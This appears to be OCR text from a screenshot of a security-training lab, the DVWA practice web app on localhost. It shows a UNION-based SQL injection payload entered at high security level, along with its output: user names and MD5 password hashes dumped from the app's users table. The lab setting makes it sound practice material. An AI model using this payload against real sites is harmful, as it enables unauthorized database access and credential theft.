 Vulnerability: SQL Injection :: D
localhost/DVWA-master/vulnerabilities/sqli/
要恢复页面吗?
Chromium 未正确关闭。
恢复
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: e10adc3949ba59abbe56e057f20f883e,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5
SQL Injection Session Input :: Damn Vulnerable Web App...
localhost/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users #
Submit
Close
ction-cheat-sheet
Username: admin
Security Level: high
PHPIDS: disabled
View Source
View Help
Damn Vuln...
Damn Vuln...
Documents
Burp Suite ...
Vulnerabilit...
SQL Injecti...
↑: 0.00 Kb/s CPU: 24 % CPU: 46 °C SSD: 41 °C
↓: 0.00 Kb/s RAM: 82 % GPU: 43 °C SSD: 0 %
中
9:13
2022/5/25
1
2